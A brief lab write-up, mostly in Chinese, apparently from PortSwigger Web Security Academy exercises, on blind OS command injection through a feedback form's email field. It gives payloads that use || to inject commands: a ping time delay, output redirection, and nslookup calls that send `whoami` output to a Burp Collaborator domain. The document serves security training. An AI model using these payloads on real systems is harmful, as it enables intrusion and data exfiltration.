1.OS command injection, simple case。

最简单的命令执行,【|】 两个只要有一个为True就执行

2.Blind OS command injection with time delays

有时间延迟的盲命令注入

点击Submits feedback

email里先截断||再输入命令再隔离||

123@123.123||ping+-c+10+127.0.0.1||





3.Blind OS command injection with output redirection

带输出重定向的盲命令注入

先通过email写入一个文件,然后通过加载图片的filename调用该文件

首页抓包修改filename参数命令注入:

这里必须写入output.txt,其他没有的文件无法读取: no such file



4.Blind OS command injection with out-of-band interaction

带外交互的盲命令注入,需要使用Burp Collaborator

email=x||nslookup+burpcollaborator.net||

或

||nslookup+6mt98naz1z5qfv5laxona3nh68cy0n.burpcollaborator.net||

5.Blind OS command injection with out-of-band data exfiltration

带外数据渗透的盲命令注入,需要使用Burp Collaborator

email=||nslookup+`whoami`.YOUR-SUBDOMAIN-HERE.burpcollaborator.net||

+必须有,【`whoami`.】必须有。输出格式是whoami.client